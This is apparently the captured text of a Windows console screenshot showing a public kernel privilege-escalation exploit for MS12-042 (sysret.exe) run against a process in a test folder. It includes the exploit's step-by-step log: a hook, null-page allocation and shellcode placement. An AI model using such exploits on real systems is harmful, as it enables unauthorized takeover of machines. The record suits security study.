 C:\Windows\system32\cmd.exe - sysret.exe -pid 2716
C:\Users\test\Downloads>dir
驱动器 C 中的卷没有标签。
卷的序列号是 7E7F-3197
C:\Users\test\Downloads 的目录
2020/02/27 13:50 <DIR> .
2020/02/27 13:50 <DIR> ..
2020/02/27 13:39 7,168 compromise.exe
2020/02/27 13:50 46,592 MinHook.x64.dll
2020/02/27 13:50 291,840 sysret.exe
3 个文件 345,600 字节
2 个目录 20,920,659,968 可用字节
C:\Users\test\Downloads>sysret.exe -pid 2716
[+] Windows Kernel Intel x64 Sysret Vulnerability (MS12-042)
[+] Exploited by Shahriyar Jalayeri (Shahriyar.j [at] gmail) -- just for fun
[+] Escalating PID : 0000000000000A9C
[+] Hooking RtlpUmsPrimaryContextWrap...
[+] RtlpUmsPrimaryContextWrap hook point at : 000000007754046A
[+] Allocating null page...
[+] Page allocated at : 0000000000000000
[+] Control flow changed to shellcode execution path.
[+] Kernel Executive Entry (ntoskrnl.exe) at : FFFFF80003C11000
[+] PsLookupProcessByProcessId at : FFFFF80003F641FC
[+] g_CiEnabled Pointer at : FFFFF80003E37EB8
[+] Shellcode memory allocated at : 00000000000E0000
[+] Shellcode fixed and palaced at allocated memory.
[+] Entering User-mode Scheduling Mode!